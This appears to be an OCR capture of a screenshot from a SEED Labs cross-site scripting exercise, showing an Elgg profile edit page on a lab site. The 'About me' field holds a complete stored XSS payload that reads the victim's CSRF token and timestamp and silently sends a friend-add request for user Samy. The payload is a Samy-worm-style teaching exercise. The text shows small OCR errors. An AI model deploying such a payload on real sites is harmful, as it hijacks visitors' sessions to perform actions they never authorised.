 seedlab_32 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Edit profile : XSS Lab Site - Mozilla Firefox
En
7:51 AM
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/add"
+ "?friend=47" + token + ts;
//Create and send Ajax request to add friend
Ajax-new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.setRequestHeader("Host", "www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
</script>
Public
Brief description
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Right Ctrl
Type here to search
29°C Haze
ENG
5:51 PM
11/11/2021